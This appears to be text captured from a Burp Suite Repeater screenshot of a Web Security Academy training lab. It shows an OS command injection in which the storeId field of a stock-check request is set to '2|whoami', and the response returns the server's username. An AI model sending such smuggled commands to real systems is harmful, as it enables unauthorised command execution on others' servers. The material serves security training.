 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: https://aca81f811f0890a8c01c102300dc00b0.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: aca81f811f0890a8c01c102300dc00b0.web-security-academy.net
3 Cookie: session=yezJTxjJ3h7r9RUy7wYO5u1u3rnTDbi5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca81f811f0890a8c01c102300dc00b0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://aca81f811f0890a8c01c102300dc00b0.web-security-academy.net
11 Content-Length: 28
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=1&storeId=2|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-zKujO6
7